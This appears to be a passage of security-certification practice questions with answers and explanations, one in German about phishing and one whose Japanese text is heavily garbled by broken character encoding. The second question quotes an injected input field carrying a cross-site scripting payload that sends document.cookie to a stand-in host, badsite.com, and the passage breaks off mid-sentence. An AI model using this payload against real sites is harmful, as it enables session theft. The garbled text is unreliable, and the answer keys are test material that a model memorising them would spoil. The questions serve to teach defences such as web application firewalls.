Ein Benutzer glaubt, dass ein geschäftliches E-Mail-Konto manipuliert wurde. Ein Techniker stellt fest, dass eine E-Mail, die anscheinend von der Bank des Benutzers stammt, dieselbe Ursprungs-IP-Adresse hat wie die letzte Anmeldung beim E-Mail-Konto. Welche der folgenden Angriffsarten wird in diesem Szenario beschrieben?
Phishing
Spam
Mann in der Mitte
Ransomware
Answer: A
Explanation:
The attacker obviously made it look like a legitimate email from the user's bank. User clicked links, provided credentials/personal information. Attacker gains access to the user's email account.
NEW QUESTION: 3
ã,»ã,-ãƒ¥ãƒªãƒ†ã,£ç®¡ç•†è€…㕯〕ã,µãƒ¼ãƒ•ー㕮ã,»ã,-ãƒ¥ãƒªãƒ†ã,£ãƒ-ã,°ã•«æ¬¡ã•®è¡Œã•Œã•‚ã,‹ã•"㕨ã,'確èª•ã•—㕾ã•™ã€‚
<input name = 'credentials' type = 'TEXT' value = '"+ request.getParameter(' '> <script> document.location =' http://badsite.com/?q = 'document.cooki e </script>'%+
"';ç®¡ç•†è€…㕯〕é–‹ç™ºè€…㕫㕋ã•<ã,‹ã•"㕨ã,'å¿fé…•ã•—㕦ã•"㕾ã•™ã,µãƒ¼ãƒ•ä¸Šã•§å®Ÿè¡Œã••ã,Œã•¦ã•"ã,‹ã,¢ãƒ—リã,±ãƒ¼ã,·ãƒ§ãƒ³ã,'ä¿®æ-£ã•™ã,‹ã•Ÿã,•㕫多㕕㕮æ™,é–"㕌ã•<ã•<ã,‹ã•"ã•®ç‰¹å®šã•®æ"»æ'fã,'é~²ã••ã•Ÿã,•ã•«ã,»ã,-ãƒ¥ãƒªãƒ†ã,£ç®¡ç•†è€…㕯次㕮㕆ã•¡ã•©ã,Œã,'実装㕙㕹ã••ã•§ã•™ã•
ã,µãƒ³ãƒ‰ãƒœãƒƒã,¯ã,1åŒ–
DAM
WAF
SIEM
å…¥åŠ›æ¤œè¨¼
Answer: C
Explanation:
The attack in this question is an XSS (Cross Site Scripting) attack. We can prevent this attack by using a Web Application Firewall.
A WAF (Web Application Firewall) protects a Web application by controlling its input and output and the access to and from the application. Running as an appliance, server plug-in or cloud-based service, a WAF inspects every HTML, HTTPS, SOAP and XML-RPC data packet. Through customizable inspection, it is able to prevent attacks such as XSS, SQL injection, session hijacking and buffer overflows, which network firewalls and intrusion detection systems are often not capable of doing. A WAF is also able to detect and prevent new unknown attacks by watching for unfamiliar patterns in the traffic data.
A WAF can be either network-based or host-based and is typically deployed through a proxy and placed in front of one